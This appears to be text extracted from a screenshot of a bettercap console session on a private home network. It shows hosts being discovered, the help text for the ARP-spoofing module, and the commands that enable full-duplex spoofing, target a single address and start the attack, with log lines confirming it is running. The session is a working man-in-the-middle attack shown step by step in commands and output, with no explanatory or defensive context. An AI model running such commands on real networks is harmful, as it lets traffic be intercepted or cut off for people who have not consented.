 192.168.0.0/24 > 192.168.0.33 » [17:08:20] [endpoint.new] endpoint 192.168.0.14 detected as 02:a9:a1:6a:9d:89.
192.168.0.0/24 > 192.168.0.33 » [17:08:33] [endpoint.new] endpoint 192.168.0.12 detected as 2c:1f:23:68:81:24 (Appl
e, Inc.).
192.168.0.0/24 > 192.168.0.33 » set arp.spoof.fullduplex true
192.168.0.0/24 > 192.168.0.33 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if
the router has ARP spoofing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only
connections going to and coming from the external network. (default=false)
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=fa
lse)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nm
ap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (d
efault=)
192.168.0.0/24 > 192.168.0.33 » set arp.spoof.targets 192.168.0.10
192.168.0.0/24 > 192.168.0.33 » arp.spoof on
192.168.0.0/24 > 192.168.0.33 » [17:17:59] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router ha
s ARP spoofing mechanisms, the attack will fail.
192.168.0.0/24 > 192.168.0.33 » [17:17:59] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.0.0/24 > 192.168.0.33 »